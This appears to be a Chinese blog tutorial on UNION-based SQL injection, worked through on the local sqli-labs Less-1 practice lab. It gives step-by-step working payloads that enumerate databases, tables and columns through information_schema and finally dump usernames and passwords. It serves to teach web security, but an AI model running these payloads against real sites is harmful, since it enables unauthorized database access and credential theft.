sql联合查询注入
sql注入的相关基础知识可以参考我之前的BLOG
联合查询的一个思路步骤:
判断注入点
判断注入类型(数字型型or字符型)
判断字段数
判断回显位
确定数据库名
确定表名
确定字段名
拿到数据
用sqli-lab-less1举例
判断注入点
1
2http://127.0.0.1:8888/Less-1/?id=1' //报错页面
http://127.0.0.1:8888/Less-1/?id=1 //正常页面所以存在注入点
判断注入点类型
由于报错信息,显示的是单引号闭合问题,并且报错信息显示了传入的参数

若注释了单引号则正常显示。所以判断是字符型注入

判断字段数
输入
1
2?id=1' order by 3 //显示正常
?id=1' order by 4 //报错order by 3之前都显示正常,直到4开始报错,可以判断出字段数有3列
判断回显位
1
?id=-1' union select 1,2,3 --+
利用联合查询注入.判断出2,3位为显示位

确定数据库名
在显示位,输入想要查询的内容。(数据库常用函数与参数)
database()查询数据库名1
?id=-1' union select 1,2,database() --+

爆出全部的库名
1
?id=-1' union select 1,2,(select group_concat(schema_name) from information_schema.schemata) --+

确定表名
查询的语句为
1
?id=-1' union select 1,database(),table_name from information_schema.tables where table_schema='security' --+
 爆出某个指定数据库的全部表名
爆出某个指定数据库的全部表名
1
?id=-1' union all select 1,2,group_concat(table_name)from information_schema.tables where table_schema="security"--+
确定字段名
1
?id=-1' union select 1,1,column_name from information_schema.columns where table_name='emails' --+

爆出指定表的所有字段
1
?id=-1' union all select 1,2,group_concat(column_name) from information_schema.columns where table_name="users" and table_schema="security" --+

拿到指定字段的数据
1
?id=-1' union all select 1, group_concat(username),group_concat(password) from users --+
指定表,拿到这个表里某个字段的数据